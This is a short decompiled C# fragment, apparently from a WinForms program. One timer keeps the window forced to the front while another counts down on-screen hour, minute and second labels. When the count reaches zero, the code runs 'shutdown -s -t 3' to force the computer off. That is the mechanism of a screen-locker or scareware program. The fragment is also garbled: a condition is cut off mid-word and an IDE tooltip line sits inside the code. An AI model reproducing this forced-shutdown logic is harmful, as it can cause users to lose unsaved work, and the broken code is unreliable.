 private void Timer1_Tick(object sender, EventArgs e)
{
base.BringToFront();
}
// Token: 0x0600002C RID: 44 RVA: 0x00002A24 File Offset: 0x00000C24
private void Timer2_Tick(object sender, EventArgs e)
{
this.Label13.Text = Conversions.ToString(Conversions.ToDouble(this.Label13.Text) - 1.0);
if (Conversions.ToDouble(this.La
string Conversions.ToString(double Value) (+ 16 overloads)
{
this.Label13.ForeColor = Color.Red;
}
if (Conversions.ToDouble(this.Label13.Text) == 0.0)
{
this.Label13.ForeColor = Color.White;
this.Label10.Text = Conversions.ToString(Conversions.ToDouble(this.Label10.Text) - 1.0);
this.Label13.Text = Conversions.ToString(59);
}
if (Conversions.ToDouble(this.Label10.Text) == 10.0)
{
this.Label10.ForeColor = Color.Red;
}
if (Conversions.ToDouble(this.Label10.Text) == 0.0)
{
this.Label10.ForeColor = Color.White;
this.Label8.Text = Conversions.ToString(Conversions.ToDouble(this.Label8.Text) - 1.0);
this.Label10.Text = Conversions.ToString(59);
}
if (Conversions.ToDouble(this.Label8.Text) == 10.0)
{
this.Label8.ForeColor = Color.Red;
}
if (Conversions.ToDouble(this.Label8.Text) == 0.0)
{
this.Label13.ForeColor = Color.White;
Interaction.Shell("shutdown -s -t 3", AppWinStyle.MinimizedFocus, false, -1);
}
}